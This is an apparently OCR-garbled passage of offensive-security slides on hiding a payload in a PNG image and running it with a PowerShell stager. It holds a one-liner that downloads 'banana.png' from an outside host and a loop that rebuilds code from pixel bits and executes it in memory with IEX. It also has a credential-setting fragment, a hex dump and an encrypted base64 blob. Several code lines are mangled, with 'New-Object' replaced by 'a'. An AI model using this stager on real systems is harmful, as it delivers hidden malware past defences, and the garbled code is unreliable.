## Hiding behind an image





**NOTE**: Images don't have the ability to execute. This means, even if you open an image with an embedded payload, nothing will happen. A stager payload has to extract the hidden code and execute it.

Another uses case could be an image viewer. In that case there must be a vulnerability in the application that is processing the image

New-Object;Add-Type -AssemblyName "System.Drawing";\$g= a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://local-update.com/banana.png"))



## DOWNLOAD PNG

70 65 3A 20 69 6D 61 67 65 2F 70 6E 67 0D 0A 0D 0A 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 00 00 01 2C 00 00 00 A8 08 02 00 00 00 D5 49 44 58 00 00 00 01 73 52 47 42 00 AE CE 1C E9 00 00 00 04 67 41 4D 41 00 00 B1 8F 0B FC 61 05 00 00 00 09 70 48 59 73 00 00 12 74 00 00 12 74 01 DE 66 1F 78 00 00 FF A5 49 44 41 54 78 5E 54 FD 07 5C 93 E7 FE 3E 8E 7B 7A 4E F7 E7 9C 13 B2 07 01 EB 1E C7 D6 6A 15 47 7B 6A 55 C4 51 2D 2B 4C 11 08 84 11 44 F6 96 15 08 61 C8 30 10 12 82 08 02 21 01 44 10 08 D3 81 81 24 0C 95 90 90 2D 43 90 2D DA DA 3A DA 9E F6 FC DE 0F 9F CF F7 F5 7F FD 5F A5 31 84 E7 BE 9F FB B9 9F F7 F5 BE AE EB 1E 4F D6 51 28 38 32 06 F7 D1 C7 1F 7E F0 D7 0F D1 58 02 16 87 27 52 F1 FF FC C7 7B 28 2B 2C 0E 87 27 C0 27 56 E8 BF FF 15 F7 E1 FB 1F A0 D0 04 0B 3C 01 45 C2 A3 31 78 22 0E 8F 41 E1 A8 D6 78

pe: image/png... ..PNG........IHD R. . . *.* . . . . . . . . . . I  $DX...sRGB......$ ...gAMA......a.. ...pHYs...t...t.  $. f. x. \ldots$  IDAT $x^T$ .  $.\ .\ .\ .\ .\ .\ .\$   $zN. \ .\ .\ .\ .$  $......i.G$ i $0$ .  $0$ -+L ....D....a.0....  $. ! . D. . . . . $. . . . - C$ . – . . <del>.</del> . . . . . . . . . . . . 1. . . . . . . . . . . .  $.0.0(82...... \sim ...$  $\ldots$   $\ldots$   $\{(+, \ldots)$ . ' . ' V . . . . . . . . . . .  $. < E. .1x$ "...A...x

Downloaded and kept in memory



\$0= a Byte[] 5100; (0..16) |% {foreach(\$x in (0..299)){\$p=\$g.GetPixel(\$x,\$\_);\$o[\$\_\*300+\$x]=([math]::Floor((\$p.B -band 15)\*16) -bor (\$p.G -band 15))}}; IEX([System.Text.Encoding]::ASCII.GetString(\$o[0..4927]))



 $$wp.Credentials = $getcreds;$ 



## BASE64 -> ENCRYPT

Z8sHuOZCh9h8tIq++l594KOJSvYXKwXL5SUrA9kdf/es+XCkLURQRi5GkiorsRbIDtsnW5uF2fqMWp33NDRz8VlB9rU0h0WiJoJf/IRyP+qU/GyOdWwwZ3/xxLZmfj5mlOnSEWCauKdU UxkdPwniJa447mmTMAzCsJIJVh60vaBbKpAypJAovAeJD6IykScVZkJmL8ACjTth4x0BSU2e1ll0l5NDnnPLTt41b1Bc0+WcrIfPUqfLVw9S4y3h3Itc321TGvvnsa0XH7n8zNuLUSKV VcWJPBZ8Ws+27GC+e8rqU41iIXImHpvnN7hdhmz+DJqequHdaoH9SUqX2NSFCIPExu5RQJCnim0YbnLIj0MtVtrl2EbaKqYrUPdIp7qY0UC/97L6kcpdBcy9d9ox+Bot8/wjLs0jCGoa ArYS0bgkhFE5B35TlRPwkD0l6cPnpy76Sb3aF2F0DYKHsVil1+Pf2gbcikjRvExL2Duf75BmiC/bPHpN9l/ZUUwulnrJuY07Q4YIDH8i1L9sLdQm+nZhdV6mKiQ0y12Ji34cjGSoabTz Aq72gdQPERPOmAxLj25d6p/4Eixxjo3sOUHBqV2rs0FY/vV29GSy2yZMn2uuw/kpmL9qATqGzBCeOeFT3/IHkmqNXlI27HubIlUczQSyYH9NM1qs+C1ZxVyjOSe5QO6cjAY5DN8N0dBz 4WihzbFhQ3RfZroqMNr3IajsCGEXOLmmgKIeA2oy9+i7l0F+WEArYPPyF9nLZz+x1VeBzJQhOc16xXwnH/q9YTLMWlL45YHEavnPAEtKY7Q86K/ExWi/3Ltqm2XvyujEDzYMLMz8i5x1 m33sJWtgC/49x/ZzZsyE8u80De7aH59v28FiNYiKyB5WAqn/MtJqiKtuaAMOLM3LP/CSCsJ3UzYjCtdZbGgSTpZJaPeUuaQdZBPoLMjH1ajqwF6x/HH3csxjsU9ZdzfcgUNOhVrmiJNG BYcySsoAvVajgTe83X8RZObGXv7rBVIlyzoLskjp0S0+71isaLvSahkGLaiqC1WquQlrURTg+jD+s11V+x3K2RCaIYf9B3Ze6PASIH7cHMzPJxnXybRBes2ZIgoeGPChDa0pe9QHle7c